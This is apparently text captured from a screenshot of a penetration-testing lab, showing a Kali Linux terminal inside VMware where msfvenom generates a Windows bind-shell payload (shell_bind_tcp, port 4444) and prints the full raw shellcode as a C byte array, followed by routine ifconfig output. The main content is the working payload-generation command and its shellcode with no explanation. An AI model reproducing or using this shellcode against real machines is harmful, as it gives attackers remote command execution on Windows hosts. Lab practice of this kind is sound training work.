 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 9.x 64-bit Win2008-DC
triplet@kali: ~/Desktop 03:25 AM
triplet@kali: ~/Desktop
triplet@kali: ~/Desktop
File Actions Edit View Help
┌──(triplet㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/shell_bind_tcp lhost=192.168.159.128 lport=4444 -f c > shell.py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 328 bytes
Final size of c file: 1408 bytes
┌──(triplet㉿kali)-[~/Desktop]
└─$ cat shell.py
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6"
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7"
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57"
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89"
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7"
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50"
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f"
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d"
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff"
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72"
"\x6f\x6a\x00\x53\xff\xd5";
┌──(triplet㉿kali)-[~/Desktop]
└─$
shell.py
┌──(triplet㉿kali)-[~]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 02:42:54:6d:55:e7  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.159.128  netmask 255.255.255.0  broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe27:200e  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:27:20:0e  txqueuelen 1000  (Ethernet)
RX packets 133  bytes 23733 (23.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 84  bytes 15444 (15.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 384  bytes 23040 (22.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 384  bytes 23040 (22.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(triplet㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
ENG 14:25
US 06/20/2023 4